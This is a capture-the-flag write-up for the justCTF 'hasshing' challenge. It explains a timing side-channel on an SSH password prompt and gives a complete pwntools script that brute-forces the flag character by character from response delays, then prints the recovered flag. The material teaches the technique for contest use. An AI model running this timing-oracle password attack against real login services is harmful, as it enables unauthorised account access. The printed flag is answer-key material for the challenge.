Description

Solution
We’re presented with an SSH server prompt asking for a password. The only clue? The server takes slightly longer to reject incorrect passwords that share characters with the actual flag. Our goal is to leverage this timing difference to deduce the flag character by character.
Solution Breakdown:
- Timing is Everything: We begin by crafting Python code to measure the time the server takes to respond to our password attempts. We extract timestamps from the server’s output and convert them to epoch time for easier calculation.
def datetime_to_epoch(datetime_str):
datetime_format = "%Y-%m-%d %H:%M:%S.%f"
dt = datetime.strptime(datetime_str, datetime_format)
epoch = dt.timestamp()
return epoch- Setting Up the Connection: We establish an SSH connection using the
pwntoolslibrary, to interact with the server with ease.
def setup_connection():
pty = process.PTY
io = process(["/bin/sh", "-c", "ssh hasshing.nc.jctf.pro -l ctf -p 1337"], stderr=pty, stdin=pty)
return io- Defining the Search Space: Based on the challenge description, we define the possible characters (
password_charset) for the flag.
password_charset = "".join(map(str, range(0, 10))) + "CFT_cdhjlnstuw{}"
password = ""-
Exploiting the Timing Oracle: The core of our solution is a loop that iterates through the
password_charset. For each character, we:- Append it to our partially recovered
password. - Send the assembled
passwordto the server. - Precisely measure the server’s response time.
- Compare the response time against a calculated threshold. If the response time exceeds the threshold, we’ve likely guessed a correct character.
- Append it to our partially recovered
while True:
try:
current_index = 0
while current_index < len(password_charset):
c = password_charset[current_index]
current_password = password + c
current_password = current_password.encode()
io.recvuntil(b"password:")
io.sendline(current_password)
output = io.recvuntil(b"]").replace(b"[", b"").replace(b"]", b"").strip()
then = datetime_to_epoch(output.decode())
output = io.recvuntil(b"]").replace(b"[", b"").replace(b"]", b"").split(b"\n")[1].strip()
now = datetime_to_epoch(output.decode())
duration = now - then
trigger_duration = 0.05 * len(current_password)
dt = duration - trigger_duration
progress.status(f"{current_password} took {duration:.06f}")
current_index += 1
# error handling
if dt < 0:
password = password[:-1]
current_index = previous_index
if dt > 0 and dt > tolerance:
previous_index = current_index
current_index = 0
password += c
break- Error Handling and Flag Extraction: The code includes error handling to manage incorrect guesses and re-establish the connection if needed. Once we identify the closing ’}’ of the flag format, we extract and display the recovered flag.
The flag:
(ctf@hasshing.nc.jctf.pro) password:
I hear you're worthy of a flag today! Enjoy!
justCTF{s1d3ch4nn3ls_4tw_79828}
Full Script
from pwn import *
from datetime import datetime
context.log_level = 'warn'
def datetime_to_epoch(datetime_str):
datetime_format = "%Y-%m-%d %H:%M:%S.%f"
dt = datetime.strptime(datetime_str, datetime_format)
epoch = dt.timestamp()
return epoch
def setup_connection():
pty = process.PTY
io = process(["/bin/sh", "-c", "ssh hasshing.nc.jctf.pro -l ctf -p 1337"], stderr=pty, stdin=pty)
return io
io = setup_connection()
output = io.recvuntil(b"(ctf").replace(b"(ctf", b"")
output = output.split(b" is ")[1].strip()
server_time = datetime_to_epoch(output.decode())
password_charset = "".join(map(str, range(0, 10))) + "CFT_cdhjlnstuw{}"
password = ""
tolerance = 0.021
previous_index = 0
with log.progress('Guessing Password', level=logging.WARN) as progress:
while True:
try:
current_index = 0
while current_index < len(password_charset):
c = password_charset[current_index]
current_password = password + c
current_password = current_password.encode()
io.recvuntil(b"password:")
io.sendline(current_password)
output = io.recvuntil(b"]").replace(b"[", b"").replace(b"]", b"").strip()
then = datetime_to_epoch(output.decode())
output = io.recvuntil(b"]").replace(b"[", b"").replace(b"]", b"").split(b"\n")[1].strip()
now = datetime_to_epoch(output.decode())
duration = now - then
trigger_duration = 0.05 * len(current_password)
dt = duration - trigger_duration
progress.status(f"{current_password} took {duration:.06f}")
current_index += 1
# error handling
if dt < 0:
password = password[:-1]
current_index = previous_index
if dt > 0 and dt > tolerance:
previous_index = current_index
current_index = 0
password += c
break
except EOFError:
if current_password[-1] == ord(b'}'):
io.close()
log.success(f"Flag: {current_password}")
exit(0)
io = setup_connection()
output = io.recvuntil(b"(ctf").replace(b"(ctf", b"")
output = output.split(b" is ")[1].strip()
server_time = datetime_to_epoch(output.decode())
except KeyboardInterrupt:
io.close()
exit()
io.interactive()